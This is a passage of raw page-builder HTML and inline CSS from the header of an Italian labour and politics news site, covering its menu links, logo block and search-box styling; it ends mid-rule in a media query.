<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/"><div class="tdb-menu-item-text">Salute &amp; Benessere</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_54{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_54{position:relative}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);z-index:20;pointer-events:none;top:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}@media (min-width:768px){.tdi_56{margin-left:-10px;margin-right:-10px}.tdi_56 .tdc-row-video-background-error,.tdi_56>.vc_column,.tdi_56>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_56{position:relative}.tdi_56 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_56{position:relative}}</style>
<div class="tdi_55_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>@media (min-width:1019px) and (max-width:1140px){.tdi_55_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_62{position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_62{position:relative}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{position:relative}}</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_61_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}</style></div><style>@media (min-width:768px) and (max-width:1018px){.tdi_61_rand_style{background-color:#ffffff!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_63 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:-2px!important;margin-right:10px!important;padding-top:2px!important;padding-right:8px!important;padding-bottom:2px!important;padding-left:8px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:0px!important}}</style>
<style>.tdi_63{display:inline-block}.tdi_63 .tdb-logo-a,.tdi_63 h1{align-items:center;justify-content:center}.tdi_63 .tdb-logo-svg-wrap{display:block}.tdi_63 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_63 .tdb-logo-img{max-width:145px}.tdi_63 .tdb-logo-img-wrap{display:block}.tdi_63 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:rgba(255,255,255,0.5);font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_63 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;}.tdi_63 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_63 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_63 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-logo-svg-wrap{max-width:200px}.tdi_63 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_63 .tdb-logo-text-title{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-logo-svg-wrap{max-width:180px}.tdi_63 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_63 .tdb-logo-text-title{font-size:12px!important;}}</style>
<div class="tdi_63_rand_style td-element-style"><style>
.tdi_63_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20378%20115'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/06/logo.png" alt="Logo"  title=""  width="378" height="115" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_64 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_64"  style=" z-index: 999;">
<style>.tdi_64{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_64{position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_64{position:relative}}</style>
<style>.tdi_64{display:inline-block}.tdi_64 .td_block_inner{text-align:center}.tdi_64 .tdb-menu>li .tdb-menu-sep,.tdi_64 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_64 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important;text-transform:none!important}.tdi_64 .tdb-normal-menu ul ul,.tdi_64 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:10px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_64 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:#dddddd;box-shadow:none}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_64:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_64 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{padding:0 6px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 21px}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:10px}}</style>
<div class="tdi_64_rand_style td-element-style"><style>
.tdi_64_rand_style{
background-color:#1e73be !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_rand_style{
background-color:#1e73be !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_rand_style{
background-color:#1e73be !important;
}
}
 </style></div>
<style>.tdi_64 .tdb-menu>li.current-menu-item>a,.tdi_64 .tdb-menu>li.current-menu-ancestor>a,.tdi_64 .tdb-menu>li.current-category-ancestor>a,.tdi_64 .tdb-menu>li.current-page-ancestor>a,.tdi_64 .tdb-menu>li:hover>a,.tdi_64 .tdb-menu>li.tdb-hover>a,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a:after,.tdi_64 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#162eb7;background-color:rgba(29,121,242,0.05)}.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#162eb7}</style><div id=tdi_64 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principale-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/"><div class="tdb-menu-item-text">Economia &amp; Lavoro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><div class="tdb-menu-item-text">Lavoro &amp; Diritti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><div class="tdb-menu-item-text">Cronaca sindacale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/"><div class="tdb-menu-item-text">Giurisprudenza</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/"><div class="tdb-menu-item-text">Scuola &amp; Formazione</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/"><div class="tdb-menu-item-text">Salute &amp; Benessere</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_67{position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_67{position:relative}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_67 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px;color:#ffffff}.tdi_67 .tdb-head-search-btn svg{width:15px}.tdi_67 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_67{display:inline-block;float:right;clear:none}.tdi_67 .tdb-search-txt{top:0px}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:630px}.tdi_67 .tdb-search-form{border-width:0px}.tdi_67 .tdb-drop-down-search{left:auto;right:0}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_67 .tdb-head-search-form-btn-icon{top:0px}.tdi_67 .tdb-head-search-form-btn{padding:6px 20px;background-color:#0d0b52;font-family:Oxygen!important;font-size:12px!important;font-weight:400!important}.tdi_67 .tdb-aj-search-results{padding:0 20px;border-width:0px}.tdi_67 .result-msg{padding:20px 10px 10px;text-align:center;font-family:Oxygen!important;font-size:13px!important;font-style:normal!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px rgba(0,0,0,0.46)}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#162eb7}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#162eb7}.tdi_67 .tdb-head-search-form-input{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_67 .tdb-head-search-placeholder{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_67 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:80%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_67 .entry-title{margin:0 0 5px;font-family:Oxygen!important;font-size:13px!important;font-weight:400!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category:not(.td-post-extra-category){display:none}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#162eb7!important}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:530px}.tdi_67 .result-msg{font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_67 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 